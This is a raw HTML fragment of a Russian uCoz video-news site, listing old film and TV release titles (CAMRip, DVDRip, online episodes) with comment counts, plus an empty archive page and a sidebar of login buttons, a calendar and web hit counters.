href="5962"><b>5962</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[24.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-24-191">Сверхлюди: Силачи - 2 (2008) TVRip</a> <span title="Comments">(<a href="5938"><b>5938</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.01.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-01-05-488">Обитаемый остров / Фильм первый (2009) TS</a> <span title="Comments">(<a href="5739"><b>5739</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-27-32">Папа студентки / College Road Trip (2008) CAMRip</a> <span title="Comments">(<a href="5709"><b>5709</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[29.10.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/karmelita_cyganskaja_strast_2009onlajn/2009-10-29-885">Кармелита. Цыганская страсть (2009)ОНЛАЙН</a> <span title="Comments">(<a href="5603"><b>5603</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[14.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-14-143">И через тысячу лет (2008) HDTVRip</a> <span title="Comments">(<a href="5475"><b>5475</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[31.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-31-169">Особо опасен / Wanted (2008) HDTV (С обновлёнными трейлерами)</a> <span title="Comments">(<a href="5442"><b>5442</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[21.04.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-04-21-735">Смотреть онлайн Покемоны,сезон 1,эпизод 75</a> <span title="Comments">(<a href="5437"><b>5437</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-02-62">Девушка из воды / Lady in the Water (2006) HDRip [HQ-ViDEO]</a> <span title="Comments">(<a href="5392"><b>5392</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/poceluj_vampira_naveki_tvoj_immortally_yours_kiss_of_the_vampire/2010-05-08-894">Поцелуй вампира / Навеки твой / Immortally Yours / Kiss of the Vampire</a> <span title="Comments">(<a href="5371"><b>5371</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[18.09.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-09-18-283">Ultimate Survival / Выжить Любой Ценой - Патагония (2007) TVRip</a> <span title="Comments">(<a href="5336"><b>5336</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-27-31">Пока не сыграл в ящик / The Bucket List (2007) DVDRip</a> <span title="Comments">(<a href="5305"><b>5305</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.01.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-01-08-496">Обитаемый остров / Фильм первый (2009) TS</a> <span title="Comments">(<a href="5190"><b>5190</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-05-130">Русские сенсации: Крестные отцы (2008) SATRip</a> <span title="Comments">(<a href="5107"><b>5107</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/smertelnoe_stolknovenie/2010-05-07-888">Смертельное столкновение</a> <span title="Comments">(<a href="4969"><b>4969</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[10.09.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-09-10-263">Полет красного надувного шарика / Le voyage du ballon rouge (2007) DVDRip</a> <span title="Comments">(<a href="4938"><b>4938</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-08-139">Все голы Криштиано Роналду за МЮ в сезоне (2006-2007) TVRip</a> <span title="Comments">(<a href="4669"><b>4669</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.11.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-11-11-414">Дом / House (2008) DVDRip</a> <span title="Comments">(<a href="4645"><b>4645</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.09.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/univer_3_sezon/2009-09-02-879">Универ 3 сезон</a> <span title="Comments">(<a href="4529"><b>4529</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[15.08.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-08-15-232">Анаконда 3 / Anaconda III: The Offspring (2008) DSRip</a> <span title="Comments">(<a href="4520"><b>4520</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-25-117">Папины дочки (1-57 серии из 60) (2007) SATRip</a> <span title="Comments">(<a href="4376"><b>4376</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/gorod_boga/2010-05-07-891">Город бога</a> <span title="Comments">(<a href="4296"><b>4296</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[06.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-06-177">Симпсоны (Сезон 3) / The Simpsons (1991) DVDRip</a> <span title="Comments">(<a href="4219"><b>4219</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-09-181">Нет времени для орехов / No time for nuts (2006) DVDRip</a> <span title="Comments">(<a href="4151"><b>4151</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-05-135">Без тормозов / Fast Track: No Limits (2008) DVDRip 700MB</a> <span title="Comments">(<a href="3888"><b>3888</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[01.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-01-172">Всадник без головы / Headless Horseman (2007) DVDRip</a> <span title="Comments">(<a href="3841"><b>3841</b></a>)</span></td></tr></table>
<!--/-->

</td>

<td valign="top" style="padding:0px 10px 0px 10px;">
<table border="0" cellpadding="10" cellspacing="0" width="100%" style="border:1px solid #DCDADA;"><tr><td style="background:#FFFFFF;"><a href="http://videonovinki.my1.ru/">Главная</a> &raquo; <span class="breadcrumb-curr">17989</span> <hr />
 <div id="nativeroll_video_cont" style="display:none;"></div><table border="0" width="100%" cellspacing="1" cellpadding="2"><tr><td class="archiveCalendars">Материалов нет</td></tr></table></td></tr></table>
</td>

<td valign="top" width="200">




<!-- -->
<noindex><script>document.write('This feature is for Premium users only!');</script></noindex>
<!--/-->



<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Форма входа</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=5videonovinki&ref='+escape(location.protocol + '//' + ('videonovinki.my1.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div></td></tr>
</table><br />

<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Календарь новостей</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;">
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Октябрь 2025" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2025-10">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2025-11">Ноябрь 2025</a> &nbsp;<a title="Декабрь 2025" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2025-12">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMday">1</td><td align="center" class="calMdayA">2</td></tr><tr><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMday">8</td><td align="center" class="calMday">9</td></tr><tr><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td><td align="center" class="calMday">12</td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td><td align="center" class="calMday">15</td><td align="center" class="calMday">16</td></tr><tr><td align="center" class="calMday">17</td><td align="center" class="calMday">18</td><td align="center" class="calMday">19</td><td align="center" class="calMday">20</td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td><td align="center" class="calMday">23</td></tr><tr><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td><td align="center" class="calMday">26</td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td></tr></table></td></tr>
</table><br />

<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Поиск</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;">
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div></td></tr>
</table><br />

<!--/-->


<!-- -->
<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Друзья сайта</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><!--U1FRIENDS1Z--><a href= http://buk.at.ua/ >Читай только лучшие книги</a>
<!-- begin of Top100 logo -->
<a href="//top100.rambler.ru/top100/"><img
src="//top100-images.rambler.ru/top100/banner-88x31-rambler-blue3.gif" alt="Rambler's Top100" width="88" height="31"
border="0" /></a>
<!-- end of Top100 logo -->
 <!-- Start code -->
 <script language="javascript">//<!--
 toptopn=navigator.appName;
 toptopc=screen.colorDepth;
 toptopd=screen.pixelDepth;
 toptopf="toptop23337=ok; expires=Mon, ";
 toptopf+="31-Dec-2029 00:00:00 GMT;";
 toptop="i=23337&j=1&n="+escape(navigator.appName)+"&v="
 +escape(navigator.appVersion)+"&r="+escape(document.referrer)
 +"&l="+escape(window.location.href)+"&t="+Math.random()+"&c="
 +document.cookie.indexOf("toptop23337=")+"&a="
 +escape(navigator.userAgent);
 //--></script><script language="javascript1.2">//<!--
 toptop+="&s="+screen.width+"x"+screen.height+"x"+
 ((((toptopn.substring(0,2)=="Mi")?0:1)==0)?toptopc:toptopd);
 //--></script><script language="javascript">//<!--
 document.cookie=toptopf;
 document.write("<a href='http://www.all-top.ru/cgi-bin/top.cgi?");
 document.write("func=clkin&i=23337' target='_top'><img");
 document.write(" src='http://www.all-top.ru/cgi-bin/topcount.cgi?");
 document.write(toptop+"' border=0 width=88");
 document.write(" height=31");
 document.write(" alt='www.ALL-TOP.ru'></a>");
 //--></script><noscript>
 <a href="http://www.all-top.ru/cgi-bin/top.cgi?func=clkin&i=23337"
 target="_top"><img
 src="http://www.all-top.ru/cgi-bin/topcount.cgi?i=23337&j=0"
 width="88" height="31"
 border="0" alt="www.ALL-TOP.ru"></a></noscript>
 <!-- Finish code -->




<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet-->



<!--LiveInternet logo--><a href="http://www.liveinternet.ru/click"
target=_blank><img src="//counter.yadro.ru/logo?11.1"
title="LiveInternet: показане число переглядів за 24 години, відвідувачів за 24 години й за сьогодні"
alt="" border=0 width=88 height=31></a><!--/LiveInternet-->



<!-- HotLog -->

<script type="text/javascript" language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=556854&im=101&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script>
<script type="text/javascript" language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")
</script>
<script type="text/javascript" language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript" language="javascript1.3">hotlog_js="1.3"</script>
<script type="text/javascript" language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?556854' target='_top'><img "+
" src='http://hit28.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog><\/a>")
</script>
<noscript>
<a href="http://click.hotlog.ru/?556854" target="_top">
<img src="http://hit28.hotlog.ru/cgi-bin/hotlog/count?s=556854&amp;im=101" border="0" 
 width="88" height="31" alt="HotLog"></a>
</noscript>

<!-- /HotLog -->




<script type="text/javascript">
document.write('<a href="http://click.kmindex.ru/?uid=145592" target="_blank"><img '+
'src="http://counting.kmindex.ru/5.gif?uid=145592&r='+escape(document.referrer)+
'&'+Math.random()+'" width="88" height="31" border="0"></a>')
</script>



<a href="//www.yandex.ru/cy?base=0&amp;host=videonovinki.my1.ru/"><img src="//www.yandex.ru/cycounter?videonovinki.my1.ru/" width="88" height="31" alt="Яндекс цитирования" border="0" /></a><!--/U1FRIENDS1Z--></td></tr>
</table><br />
<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Статистика</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div></td></tr>
</table><br />

<!--/-->


</td>
</tr>
</table>
<!-- /Body -->

</td></tr></table>

<!-- Footer -->
<br />
<table border="0" cellpadding="8" cellspacing="0" width="100%" style="background: url('//src.ucoz.net/t/281/9.gif')" height="52">
<tr><td align="center" valign="top">Copyright MyCorp &copy; 2025<br /><!-- "' --><span class="pbUyYntD"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/svg/6.svg" alt="" /></a></span></td></tr>
</table>
<!-- /Footer -->

</body>

</html>
<!-- 0.07699 (s772) -->